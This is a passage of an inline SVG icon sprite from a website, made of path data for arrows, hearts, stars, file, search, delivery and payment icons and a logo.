01-.032-.952c.051-.338.168-.686.35-1.046.176-.348.386-.64.63-.874.243-.236.51-.404.801-.506.293-.107.603-.145.93-.114.33.026.666.126 1.01.3zM19.55 5.937c.056.291.142.542.257.75.12.21.258.376.415.502.156.126.328.211.516.255.188.045.377.049.569.012.19-.037.366-.11.524-.22.158-.111.286-.254.385-.428.099-.175.163-.38.194-.618a2.396 2.396 0 00-.032-.794 2.331 2.331 0 00-.262-.743 1.671 1.671 0 00-.408-.502 1.285 1.285 0 00-.516-.256 1.347 1.347 0 00-.569-.011c-.191.036-.366.11-.524.22-.158.11-.287.253-.386.428a1.766 1.766 0 00-.2.619c-.03.232-.018.494.037.786zm3.839-.734c.073.382.083.744.03 1.084a2.37 2.37 0 01-.336.907 2.19 2.19 0 01-.666.666c-.272.18-.593.304-.962.375-.368.07-.715.073-1.039.007a2.275 2.275 0 01-.864-.373 2.429 2.429 0 01-.64-.72 3.163 3.163 0 01-.373-1.019 3.102 3.102 0 01-.029-1.078c.053-.34.163-.642.33-.905.171-.264.393-.486.666-.666.277-.18.6-.305.968-.376.37-.07.713-.073 1.033-.006.324.065.612.19.864.372.257.183.473.422.647.72.174.292.298.63.371 1.012zM16.356 8.96l2.157-1.17.385.708-3.031 1.645-2.405-4.431.874-.474 2.02 3.722zM12.01 37.898c.285-.244.48-.48.586-.705a1.23 1.23 0 00.134-.655 1.365 1.365 0 00-.196-.602 3.546 3.546 0 00-.388-.547l-.299-.349-2.643 2.271.3.348c.148.172.307.33.477.47.173.138.362.233.565.285.207.048.43.037.668-.034.243-.073.508-.234.796-.482zm.754-2.985c.26.302.474.608.64.916.168.309.261.62.28.934.02.313-.049.629-.204.946-.153.32-.42.644-.799.97-.38.326-.74.54-1.08.643-.336.106-.66.128-.97.065a2.23 2.23 0 01-.882-.417 5.264 5.264 0 01-.81-.772l-.973-1.134 3.824-3.285.974 1.134zM14.71 36.612l3.03 2.074-.455.666-2.21-1.512-.706 1.033 2.089 1.43-.456.665-2.089-1.43-.773 1.131 2.21 1.512-.456.666-3.03-2.074 2.847-4.16zM17.75 42.911l2.305.847-.279.758-3.237-1.19 1.739-4.733.933.343-1.46 3.975zM22.1 44.667l-.984-.143.721-4.99.985.143-.721 4.99zM24.697 39.664l1.496 3.691.868-3.877 1.054-.082-1.34 5.162-1.011.08-2.142-4.89 1.075-.084zM28.672 39.006l3.462-1.222.269.76-2.525.892.416 1.18 2.387-.842.269.76-2.387.843.455 1.292 2.525-.891.269.76-3.463 1.222-1.677-4.754zM35.796 38.68l-.195.134-.677.464 1.115 1.63-.82.561-2.848-4.161 1.366-.935c.345-.235.652-.41.924-.522.275-.115.522-.172.742-.171.224-.001.425.055.604.168.176.11.34.274.488.492.165.241.252.5.26.774.01.269-.077.548-.261.837l2.157 1.17-.913.624-1.942-1.064zm-2.164-1.29l.856 1.25.677-.463c.322-.22.52-.431.595-.634.072-.207.037-.413-.104-.62a.675.675 0 00-.28-.247.642.642 0 00-.328-.062 1.046 1.046 0 00-.375.105 2.93 2.93 0 00-.404.234l-.637.436zM35.919 34.233l2.364.481-.819-2.28.739-.86L39.34 35l1.477 1.27-.648.753-1.487-1.278-3.52-.63.757-.881z" fill="#FEFEFE"/></g></symbol><symbol id="icon-double-arrow-down" viewBox="0 0 34 32"><path fill="currentColor" d="M17.024 29.018L1.012 13.006l2.118-2.118L19.142 26.9l-2.118 2.119zm0-6.868L1.012 6.14 3.13 4.02l16.012 16.012-2.118 2.119z"/><path fill="currentColor" d="M17.023 29.018l16.012-16.012-2.118-2.118L14.903 26.9l2.119 2.119zm0-6.868L33.035 6.14l-2.118-2.12-16.014 16.012 2.119 2.119z"/></symbol><symbol id="icon-double-arrow-left" viewBox="0 0 32 33"><path d="M4 16.49L20.01 32.5l2.12-2.12L6.12 14.37 4 16.49zm6.87 0L26.88 32.5 29 30.38 12.99 14.37l-2.12 2.12z" fill="currentColor"/><path d="M4 16.49L20.01.48l2.12 2.11L6.12 18.61 4 16.49zm6.87 0L26.88.48 29 2.59 12.99 18.61l-2.12-2.12z" fill="currentColor"/></symbol><symbol id="icon-double-arrow-right" viewBox="0 0 48 49"><path d="M41.334 24.483l-21.35 21.35-2.825-2.825 21.35-21.35 2.825 2.825zm-9.156 0l-21.35 21.35-2.825-2.825 21.35-21.35 2.825 2.825z" fill="currentColor"/><path d="M41.334 24.483l-21.35-21.35L17.16 5.96l21.35 21.35 2.825-2.826zm-9.156 0l-21.35-21.35L8.003 5.96l21.35 21.35 2.825-2.826z" fill="currentColor"/></symbol><symbol id="icon-down" viewBox="0 0 24 24"><path d="M21.497 10.936l-8.48 8.48V1.703h-2.035v17.711l-8.478-8.477-1.44 1.44 9.496 9.495.422.423.754.754.264.264.264-.264.754-.754.422-.422 9.498-9.498-1.44-1.44z" fill="currentColor"/></symbol><symbol id="icon-download"><path d="M31.5 23v6a3 3 0 01-3 3h-21a3 3 0 01-3-3v-6M10.5 15.5L18 23l7.5-7.5M18 23V5" stroke="#324481" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-file-icon-2"><path d="M.5 36V4A3.5 3.5 0 014 .5h13.9a3.5 3.5 0 012.414.966l8.1 7.714a3.5 3.5 0 011.086 2.534V36a3.5 3.5 0 01-3.5 3.5H4A3.5 3.5 0 01.5 36z" fill="#FEFEFE" stroke="#415C98"/><path d="M5.772 24v-7.273h3.004c.544 0 1.014.107 1.41.32.397.21.704.505.92.884.215.377.322.814.322 1.314 0 .502-.11.941-.33 1.317-.218.375-.529.665-.934.87-.405.207-.885.31-1.441.31H6.869v-1.386h1.527c.265 0 .486-.046.664-.138a.95.95 0 00.408-.387c.093-.168.139-.363.139-.586 0-.225-.046-.419-.139-.582a.93.93 0 00-.408-.384 1.476 1.476 0 00-.664-.135h-.867V24H5.772zm9.151 0h-2.688v-7.273h2.685c.74 0 1.379.146 1.914.437.537.289.951.706 1.243 1.25.29.542.436 1.19.436 1.946 0 .758-.145 1.409-.436 1.953a2.985 2.985 0 01-1.24 1.254c-.537.289-1.175.433-1.914.433zm-.93-1.499h.863c.407 0 .751-.068 1.033-.206.284-.14.498-.365.643-.678.147-.315.22-.734.22-1.257 0-.523-.073-.94-.22-1.25a1.358 1.358 0 00-.65-.675c-.284-.14-.634-.21-1.051-.21h-.838v4.276zM19.48 24v-7.273h4.964v1.428h-3.206v1.491h2.89v1.431h-2.89V24H19.48z" fill="#324481"/></symbol><symbol id="icon-file-icon"><path d="M.5 36V4A3.5 3.5 0 014 .5h13.9a3.5 3.5 0 012.414.966l8.1 7.714a3.5 3.5 0 011.086 2.534V36a3.5 3.5 0 01-3.5 3.5H4A3.5 3.5 0 01.5 36z" fill="#FEFEFE" stroke="#F5F1EE"/><path d="M5.772 24v-7.273h3.004c.544 0 1.014.107 1.41.32.397.21.704.505.92.884.215.377.322.814.322 1.314 0 .502-.11.941-.33 1.317-.218.375-.529.665-.934.87-.405.207-.885.31-1.441.31H6.869v-1.386h1.527c.265 0 .486-.046.664-.138a.95.95 0 00.408-.387c.093-.168.139-.363.139-.586 0-.225-.046-.419-.139-.582a.93.93 0 00-.408-.384 1.476 1.476 0 00-.664-.135h-.867V24H5.772zm9.151 0h-2.688v-7.273h2.685c.74 0 1.379.146 1.914.437.537.289.951.706 1.243 1.25.29.542.436 1.19.436 1.946 0 .758-.145 1.409-.436 1.953a2.985 2.985 0 01-1.24 1.254c-.537.289-1.175.433-1.914.433zm-.93-1.499h.863c.407 0 .751-.068 1.033-.206.284-.14.498-.365.643-.678.147-.315.22-.734.22-1.257 0-.523-.073-.94-.22-1.25a1.358 1.358 0 00-.65-.675c-.284-.14-.634-.21-1.051-.21h-.838v4.276zM19.48 24v-7.273h4.964v1.428h-3.206v1.491h2.89v1.431h-2.89V24H19.48z" fill="#B51F35"/></symbol><symbol id="icon-file" viewBox="0 0 24 32"><mask id="file-a" fill="#fff"><path d="M0 32V0h15.6L24 8v24H0z"/></mask><path d="M0 32V0h15.6L24 8v24H0z" fill="#FEFEFE"/><path d="M0 0v-1h-1v1h1zm0 32h-1v1h1v-1zm24 0v1h1v-1h-1zm0-24h1v-.429l-.31-.295L24 8zm-8.4-8l.69-.724L16-1h-.4v1zM-1 0v32h2V0h-2zm1 33h24v-2H0v2zm25-1V8h-2v24h2zm-.31-24.724l-8.4-8L14.91.724l8.4 8 1.38-1.448zM15.6-1H0v2h15.6v-2z" fill="#F5F1EE" mask="url(#file-a)"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.2 11.2c0-.425-.002-1.132 0-1.6h5.6l4 4.33v8.47H7.2V11.2zm1.835 4.234A.8.8 0 009.6 16.8h4.8a.8.8 0 000-1.6H9.6a.8.8 0 00-.565.234zm0 3.2A.8.8 0 019.6 18.4h4.8a.8.8 0 010 1.6H9.6a.8.8 0 01-.565-1.366z" fill="#324481"/></symbol><symbol id="icon-filter-discount" viewBox="0 0 52 52"><path fill-rule="evenodd" clip-rule="evenodd" d="M24.216 4.333c1.15 0 2.252.457 3.064 1.27L46.14 24.462a5.256 5.256 0 010 7.41L31.882 46.129a5.256 5.256 0 01-7.41 0L5.613 27.269a4.333 4.333 0 01-1.27-3.063V8.666a4.333 4.333 0 014.334-4.333h15.54zm-5.299 22.214c.527.656 1.306.984 2.337.984 1.02 0 1.787-.328 2.302-.984.527-.656.79-1.57.79-2.741 0-1.16-.263-2.062-.79-2.706-.515-.656-1.283-.984-2.302-.984-1.03 0-1.81.328-2.337.984-.527.644-.79 1.546-.79 2.706 0 1.171.263 2.085.79 2.74zm3.321-.826c-.258.387-.585.58-.984.58-.41 0-.744-.193-1.001-.58-.258-.398-.387-1.037-.387-1.915 0-.867.129-1.488.387-1.863.257-.386.591-.58 1.001-.58.398 0 .726.194.984.58.258.375.387.996.387 1.863 0 .878-.13 1.517-.387 1.915zm7.907-5.482l-8.803 12.738h2.495L32.64 20.24h-2.495zm.28 11.878c.528.656 1.307.983 2.338.983 1.019 0 1.786-.327 2.302-.983.527-.656.79-1.57.79-2.741 0-1.16-.263-2.062-.79-2.706-.516-.656-1.283-.984-2.302-.984-1.031 0-1.81.328-2.337.984-.527.644-.79 1.546-.79 2.706 0 1.171.263 2.085.79 2.74zm3.322-.826c-.258.386-.586.58-.984.58-.41 0-.744-.194-1.002-.58-.257-.399-.386-1.037-.386-1.915 0-.867.129-1.488.386-1.863.258-.386.592-.58 1.002-.58.398 0 .726.194.984.58.257.375.386.996.386 1.863 0 .878-.129 1.516-.386 1.915z" fill="#324481"/></symbol><symbol id="icon-filter-new" viewBox="0 0 52 52"><path fill-rule="evenodd" clip-rule="evenodd" d="M47.561 22.157l1.185 1.184c1.45 1.474 1.45 3.843-.024 5.293l-1.185 1.185a3.806 3.806 0 00-.967 3.626l.435 1.62a3.748 3.748 0 01-2.659 4.592l-1.62.435a3.795 3.795 0 00-2.634 2.659l-.435 1.62a3.749 3.749 0 01-4.593 2.658l-1.62-.435a3.775 3.775 0 00-3.626.967l-1.184 1.184c-1.45 1.45-3.82 1.45-5.294 0l-1.185-1.184a3.806 3.806 0 00-3.626-.967l-1.62.435a3.749 3.749 0 01-4.592-2.659l-.435-1.62a3.712 3.712 0 00-2.635-2.658l-1.62-.435a3.748 3.748 0 01-2.659-4.593l.435-1.62a3.775 3.775 0 00-.967-3.625l-1.184-1.184c-1.45-1.45-1.45-3.82 0-5.294l1.184-1.16a3.806 3.806 0 00.967-3.626l-.435-1.62a3.748 3.748 0 012.66-4.592l1.619-.435a3.872 3.872 0 002.659-2.66l.435-1.619a3.749 3.749 0 014.593-2.659l1.62.436a3.776 3.776 0 003.626-.967l1.184-1.185c1.45-1.45 3.82-1.45 5.294 0l1.16 1.185a3.806 3.806 0 003.626.967l1.62-.436a3.749 3.749 0 014.593 2.66l.46 1.619a3.721 3.721 0 002.634 2.635l1.62.435a3.748 3.748 0 012.659 4.592l-.436 1.62a3.775 3.775 0 00.967 3.626zm-33.52.987l3.77 7.189h2.418v-9.425h-1.755v7.189l-3.77-7.189h-2.418v9.425h1.755v-7.189zm14.745-2.236h-6.864v9.425h6.864v-1.508h-5.005v-2.561h4.732v-1.508h-4.732v-2.34h5.005v-1.508zm9.857 0l-1.287 6.903-1.443-6.903h-2.171l-1.313 6.864-1.404-6.864H29.1l2.093 9.425h2.197l1.43-7.02 1.43 7.02h2.197l2.093-9.425h-1.898z" fill="#324481"/></symbol><symbol id="icon-filter" viewBox="0 0 32 32"><path d="M28 4.5H4v3h24v-3zm0 20H4v3h24v-3z" fill="currentColor"/><path d="M14 9.5v-7h-3v7h3zm0 20v-7h-3v7h3zm7-10v-7h-3v7h3z" fill="currentColor"/><path d="M28 14.5H4v3h24v-3z" fill="currentColor"/></symbol><symbol id="icon-grid-2"><path d="M17.5 2.5h-15v5.833h15V2.5zM17.503 11.666h-4.167V17.5h4.167v-5.834zM10 11.667H2.5V17.5H10v-5.833z" stroke="currentColor" stroke-linecap="round"/></symbol><symbol id="icon-grid" viewBox="0 0 12 12"><path fill="none" stroke="currentColor" d="M.5.5h4.4v4.4H.5zm6.6 0h4.4v4.4H7.1zm0 6.6h4.4v4.4H7.1zm-6.6 0h4.4v4.4H.5z"/></symbol><symbol id="icon-heart-full" viewBox="0 0 32 32"><path d="M10.38 3l7.6 7.49L16 12.44 8.4 4.95 10.38 3z" fill="#324481"/><path d="M21.62 3l-7.6 7.49L16 12.44l7.6-7.49L21.62 3z" fill="#324481"/><path d="M10.38 3L0 13.23 16 29l10.36-10.22-16-15.77z" fill="#324481"/><path d="M21.62 3l10.37 10.22-15.97 15.75L5.65 18.75 21.62 3z" fill="#324481"/><path d="M1.98 11.27l16 15.77L16 28.99 0 13.23l1.98-1.96z" fill="#324481"/><path d="M30.02 11.27l-16 15.77L16 28.99l16-15.76-1.98-1.96z" fill="#324481"/></symbol><symbol id="icon-heart" viewBox="0 0 32 32"><path fill="currentColor" d="M26.7 19l-1.5-1.4 3.9-3.9-8.3-8.3-3.9 3.9-1.4-1.4 5.3-5.3 11.1 11.1z"/><path fill="currentColor" d="M16.3 29.4L.6 13.7 11.7 2.6l15.7 15.7-11.1 11.1zM3.4 13.7l12.8 12.8 8.3-8.3L11.7 5.4l-8.3 8.3z"/></symbol><symbol id="icon-home" viewBox="0 0 32 32"><g fill="none" stroke="currentColor" stroke-width="2"><path d="M6.4 16H4v-6l6.6-6h10.8l6.6 6v6h-2.4M6.4 16v12H13M6.4 16h19.2m0 0v12H19m-6 0v-7.2h6V28m-6 0h6M28 10H4"/></g></symbol><symbol id="icon-link"><path fill="none" d="M15 20a7.501 7.501 0 0011.31.81l4.5-4.5A7.5 7.5 0 0020.205 5.705l-2.58 2.565" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path fill="none" d="M21 17a7.502 7.502 0 00-11.31-.81l-4.5 4.5a7.5 7.5 0 0010.605 10.605l2.565-2.565" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-list"><path d="M6.836 5h10.292M6.836 10h10.292M6.836 15h10.292M2.875 5h.009M2.875 10h.009M2.875 15h.009" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-log-out" viewBox="0 0 24 24"><g fill="none"><path d="M13.166 5.668l5.653 5.653H7.011v1.358h11.808l-5.652 5.652.96.96 6.331-6.33.282-.282.503-.503.176-.176-.177-.176-.502-.503-.282-.281-6.332-6.333-.96.96z" fill="currentColor"/><path d="M9 3H3v18h6.5" stroke="currentColor" stroke-width="1.5"/></g></symbol><symbol id="icon-logo-full" viewBox="0 0 244 27"><path d="M44.124 23.015v3.477H26.637V.508h4.084v22.507h13.403zM64.812 8.499c0 6.522-4.622 7.921-10.896 7.921h-4.263v10.072h-4.087V.508h8.35c6.02 0 10.896 1.181 10.896 7.991zm-15.159 4.48h4.516c3.62 0 6.416-.43 6.416-4.444 0-4.23-3.011-4.659-6.522-4.659h-4.41v9.103zm17.199 13.513V.508h4.084v25.984h-4.084zM79.257 4.988v21.504h-4.015V.508h5.7l11.467 21.468V.508h4.012v25.984h-5.697L79.257 4.988zm42.901 8.495c0 10.035-6.09 13.009-14.334 13.009h-7.095V.508h7.095c8.244 0 14.334 2.973 14.334 12.975zm-17.345-9.607v19.247h2.831c5.198 0 10.283-1.075 10.283-9.64 0-8.531-5.087-9.604-10.283-9.604h-2.831v-.003zm24.156 12.221c0 4.91 1.541 7.42 6.416 7.42 4.873 0 6.45-2.76 6.45-7.705V.508h4.085v15.087c0 7.885-2.976 11.362-10.537 11.362-7.346 0-10.5-2.94-10.5-11.145V.508h4.084v15.589h.002zm19.898-8.852c0-4.91 5.125-7.205 9.497-7.205 4.766 0 8.887 2.187 9.892 7.42h-3.944c-.825-3.082-3.655-4.015-6.127-4.015-1.9 0-5.162.897-5.162 3.621 0 2.151 1.72 3.26 3.942 3.726l3.084.646c4.157.86 8.709 2.438 8.709 7.668 0 5.162-4.947 7.849-10.001 7.849-6.018 0-10.071-3.333-10.679-8.782h4.012c.753 3.55 3.154 5.377 6.809 5.377 3.369 0 5.736-1.613 5.736-4.12 0-2.69-2.582-3.765-5.377-4.336l-3.189-.644c-3.692-.753-7.202-2.831-7.202-7.205zm19.42-3.26V.508h20.748v3.477h-8.314v22.507h-4.084V3.985h-8.35zm30.828 11.576h-4.48v10.93h-4.084V.509h8.243c6.99 0 11.183 1.47 11.183 7.492 0 3.725-1.792 5.84-5.018 6.845l5.985 11.647h-4.589L200.8 15.525c-.537.036-1.111.036-1.685.036zm-4.48-3.334h4.695c3.833 0 6.45-.574 6.45-4.157 0-3.726-2.831-4.194-6.523-4.194h-4.622v8.35zm18.818 14.265V.508h4.085v25.984h-4.085zM18.927.508L.506 26.492h4.407L18.927 6.386v20.106h4.084V.508h-4.084zm206.32 0l18.42 25.984h-4.407L225.247 6.386v20.106h-4.085V.508h4.085z" fill="currentColor"/></symbol><symbol id="icon-logo-short" viewBox="0 0 71 36"><path d="M26.587 0L0 36h6.361L26.587 8.145V36h5.9V0h-5.9zm17.024 0l26.587 36h-6.361L43.611 8.145V36h-5.9V0h5.9z" fill="currentColor"/></symbol><symbol id="icon-map-pin" viewBox="0 0 16 16"><path fill="none" d="M13.33 6.67c0 4-5.33 8-5.33 8s-5.33-4-5.33-8a5.33 5.33 0 1110.66 0v0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 7.47a1.06 1.06 0 100-2.13 1.06 1.06 0 000 2.13z" fill="currentColor"/></symbol><symbol id="icon-minus-circle-red" viewBox="0 0 32 32"><path d="M16.005 29.335c7.364 0 13.334-5.97 13.334-13.334 0-7.363-5.97-13.333-13.334-13.333S2.672 8.638 2.672 16.001c0 7.364 5.97 13.334 13.333 13.334z" fill="#C9364C" stroke="#C9364C" stroke-linecap="square" stroke-linejoin="round"/><path d="M5.328 16h21.333" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-minus" viewBox="0 0 24 24"><path fill="#324481" d="M0 10.87v2.25h24v-2.25H0z"/></symbol><symbol id="icon-pagination-arrow" viewBox="0 0 40 41"><path d="M20.985 5.739L7.736 18.988H35.41v3.18H7.736l13.247 13.247-2.25 2.25L3.894 22.83l-.66-.66-1.178-1.178-.412-.413.412-.412 1.178-1.178.66-.66 14.84-14.84 2.25 2.25z" fill="#324481"/></symbol><symbol id="icon-pencil" viewBox="0 0 36 36"><path d="M27 3l6 6M11.25 30.75L28.5 13.5l-6-6L5.25 24.75 3 33l8.25-2.25z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-pin"><path d="M6.001 13C4.163 13.824 3 15.017 3 16.348c0 2.486 4.03 4.502 9.004 4.502 4.973 0 9.004-2.016 9.004-4.502 0-1.331-1.164-2.524-3.002-3.348" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.307 17a6.217 6.217 0 01-3.654 1A6.217 6.217 0 018 17M14.323 3.914a3.118 3.118 0 11-4.41 4.41 3.118 3.118 0 014.41-4.41M12.5 9v5.77" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-play-btn-hover" viewBox="0 0 96 96"><rect width="95" height="95" x=".5" y=".5" fill="#fff" rx="47.5"/><path fill="#324481" d="M61.26 48.014l-19.897 11.46.024-22.961 19.873 11.5z"/><rect fill="none" width="95" height="95" x=".5" y=".5" stroke="#FEFEFE" rx="47.5"/></symbol><symbol id="icon-play-btn" viewBox="0 0 96 96"><path fill="#FEFEFE" d="M61.26 48.014l-19.897 11.46.024-22.961 19.873 11.5z"/><rect fill="none" width="95" height="95" x=".5" y=".5" stroke="#FEFEFE" rx="47.5"/></symbol><symbol id="icon-play" viewBox="0 0 153 153"><path d="M112 76l-54 31.2V44.8l54 31.3z" fill="currentColor"/></symbol><symbol id="icon-plus-circle-blue" viewBox="0 0 32 33"><path d="M16.001 29.835c7.364 0 13.334-5.97 13.334-13.334 0-7.363-5.97-13.333-13.334-13.333-7.363 0-13.333 5.97-13.333 13.333 0 7.364 5.97 13.334 13.333 13.334z" fill="#324481" stroke="#324481" stroke-linecap="square" stroke-linejoin="round"/><path d="M16 5.834v21.333M5.332 16.5h21.333" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-plus-circle" viewBox="0 0 33 32"><path fill="none" d="M16.5 29.33a13.33 13.33 0 100-26.66 13.33 13.33 0 000 26.66zm0-24v21.34M5.83 16h21.34" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-plus" viewBox="0 0 24 24"><path fill="#324481" d="M13.12 0h-2.25v24h2.25V0z"/><path fill="#324481" d="M0 10.87v2.25h24v-2.25H0z"/></symbol><symbol id="icon-promo-arrow-blue" viewBox="0 0 72 72"><path fill="var(--fill, none)" d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" stroke="currentColor"/></symbol><symbol id="icon-promo-arrow-filled" viewBox="0 0 72 72"><path d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" fill="currentColor"/></symbol><symbol id="icon-promo-arrow" viewBox="0 0 72 72"><path d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" stroke="#FEFEFE"/></symbol><symbol id="icon-rows" viewBox="0 0 12 12"><path fill="none" stroke="currentColor" d="M.5.5h11v4H.5zm0 7h11v4H.5z"/></symbol><symbol id="icon-ruler" viewBox="0 0 24 24"><path fill="none" stroke="#324481" d="M5 13.5v2M8 11v4.5m2.5-2v2M13 11v4.5m2.5-2v2m3-4.5v4.5M22 9v6a1 1 0 01-1 1H3a1 1 0 01-1-1V9a1 1 0 011-1h18a1 1 0 011 1z"/></symbol><symbol id="icon-save-plus" viewBox="0 0 25 24"><path d="M12.5 22c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10z" fill="#324481" stroke="#324481" stroke-linecap="square" stroke-linejoin="round"/><path d="M12.5 4v16M4.5 12h16" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-sbp"><path d="M27 9.421l-11.159 6.421V3L27 9.421z" stroke="currentColor" stroke-width="1.888"/><path d="M27 21.579L15.841 28V15.158L27 21.578z" stroke="currentColor" stroke-width="1.888"/><path d="M16.159 15.5L5 21.921V9.08L16.159 15.5z" stroke="currentColor" stroke-width="1.888"/></symbol><symbol id="icon-search" viewBox="0 0 32 32"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.357 12.697a7.081 7.081 0 11-14.163 0 7.081 7.081 0 0114.163 0zm-1.573 8.044a9.703 9.703 0 01-5.508 1.704c-5.384 0-9.749-4.364-9.749-9.748 0-5.383 4.365-9.748 9.748-9.748 5.384 0 9.749 4.365 9.749 9.748a9.709 9.709 0 01-2.267 6.25l7.763 8.133-1.928 1.841-7.808-8.18z" fill="currentColor"/></symbol><symbol id="icon-share"><path d="M17.83 27.86a12.001 12.001 0 008.342-5.494M27.046 20.69a12 12 0 00-9.078-16.527M16 4a12 12 0 100 24" stroke="currentColor" stroke-width="2"/></symbol><symbol id="icon-slider-arrow-left" viewBox="0 0 56 56"><path stroke="currentColor" d="M10.39 30.045h43.776v-4.09H9.182l.854-.853L30.88 4.257l-2.894-2.894-23.389 23.39-1.056 1.056-1.885 1.884L1.35 28l.306.307 1.885 1.884 1.056 1.056 23.385 23.386 2.894-2.894-20.84-20.84-.854-.854h1.207z"/></symbol><symbol id="icon-slider-arrow-right" viewBox="0 0 56 56"><path stroke="currentColor" d="M45.61 30.045H1.835v-4.09h44.984l-.854-.853L25.12 4.257l2.894-2.894 23.389 23.39 1.056 1.056 1.885 1.884.306.307-.306.307-1.885 1.884-1.056 1.056-23.385 23.386-2.894-2.894 20.84-20.84.854-.854H45.61z"/></symbol><symbol id="icon-sort-asc"><path d="M11 5h4M11 9h7M11 13h10" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/><path d="M3 17l3 3 3-3" stroke="currentColor" stroke-width="2" stroke-linecap="square"/><path d="M6 19V5" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-star-empty-2"><path d="M15.233 2.39h-4.464V0h4.464v2.39zM0 11.037l1.383-4.34 2.302.774-1.366 4.291L0 11.037z" fill="currentColor"/><path d="M10.768.797L7.924 8.234l2.232.853 2.845-7.437-2.233-.853z" fill="currentColor"/><path d="M15.232.797l2.845 7.437-2.233.854-2.843-7.438 2.232-.853zM6.246 13.282L2.74 22.445l2.233.854 3.504-9.164-2.232-.853zM19.755 13.285l3.505 9.164-2.232.853-3.505-9.163 2.232-.854zM13 16.593L5.106 23.18l1.531 1.835 7.892-6.586L13 16.593z" fill="currentColor"/><path d="M12.998 16.593l7.896 6.59-1.531 1.834-7.896-6.59 1.53-1.834zM1.387 9.087l7.091 5.047-1.386 1.947-7.091-5.047 1.386-1.947zM24.615 9.09l-7.092 5.047 1.386 1.947L26 11.038 24.615 9.09zM10.156 9.087h-8.77v-2.39h8.77v2.39zM24.615 9.088h-8.77v-2.39h8.77v2.39z" fill="currentColor"/><path d="M26 11.038l-1.383-4.34-2.302.774 1.366 4.29 2.32-.724zM6.636 25.015L2.74 22.448l1.356-1.908 3.763 2.48-1.223 1.995zM19.365 25.019l3.896-2.567-1.356-1.908-3.763 2.48 1.223 1.995z" fill="currentColor"/></symbol><symbol id="icon-star-empty"><path d="M15.233 2.39h-4.464V0h4.464v2.39zM0 11.037l1.383-4.34 2.302.774-1.366 4.291L0 11.037z" fill="#324481"/><path d="M10.768.797L7.924 8.234l2.232.853 2.845-7.437-2.233-.853z" fill="#324481"/><path d="M15.232.797l2.845 7.437-2.233.854-2.843-7.438 2.232-.853zM6.246 13.282L2.74 22.445l2.233.854 3.504-9.164-2.232-.853zM19.755 13.285l3.505 9.164-2.232.853-3.505-9.163 2.232-.854zM13 16.593L5.106 23.18l1.531 1.835 7.892-6.586L13 16.593z" fill="#324481"/><path d="M12.998 16.593l7.896 6.59-1.531 1.834-7.896-6.59 1.53-1.834zM1.387 9.087l7.091 5.047-1.386 1.947-7.091-5.047 1.386-1.947zM24.615 9.09l-7.092 5.047 1.386 1.947L26 11.038 24.615 9.09zM10.156 9.087h-8.77v-2.39h8.77v2.39zM24.615 9.088h-8.77v-2.39h8.77v2.39z" fill="#324481"/><path d="M26 11.038l-1.383-4.34-2.302.774 1.366 4.29 2.32-.724zM6.636 25.015L2.74 22.448l1.356-1.908 3.763 2.48-1.223 1.995zM19.365 25.019l3.896-2.567-1.356-1.908-3.763 2.48 1.223 1.995z" fill="#324481"/></symbol><symbol id="icon-star" viewBox="0 0 26.3 24.5"><path fill="currentColor" d="M23.5 21.9l-2.9-7.5 5.6-4L24.9 6h-7.2l-2.3-6h-4.5L8.6 6H1.4L0 10.4l5.6 4-2.9 7.5 3.9 2.6 6.4-5.4 6.4 5.4 4.1-2.6z"/></symbol><symbol id="icon-t-bank"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 4.158v6.675h8.143V28.158h7.713V10.833H28V4.158H4z" stroke="currentColor" stroke-width="2"/></symbol><symbol id="icon-ticker-delivery" viewBox="0 0 65 64"><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M53.1 44.88H37.52v-17.5h10.85l4.73 7.87v9.63z"/><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M37.53 44.88H18.28L24.23 16h19.25l-5.95 28.88zm8.05 3.67h-.53a2.76 2.76 0 01-2.8-2.8v-.53c0-1.57 1.23-2.8 2.8-2.8h.53c1.57 0 2.8 1.23 2.8 2.8v.53c0 1.57-1.23 2.8-2.8 2.8z"/><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M27.55 48.55h-.52a2.76 2.76 0 01-2.8-2.8v-.53c0-1.57 1.22-2.8 2.8-2.8h.52c1.58 0 2.8 1.23 2.8 2.8v.53c0 1.57-1.22 2.8-2.8 2.8z"/><path stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M11.1 16h8.4m-8.4 9.28h5.95m-5.95 9.27h4.73"/></symbol><symbol id="icon-ticker-discount" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M35.61 10.509a3.81 3.81 0 005.989 1.92c3.017-2.332 7.177.731 5.897 4.297-.914 2.514 1.006 5.166 3.703 5.074 3.794-.091 5.394 4.8 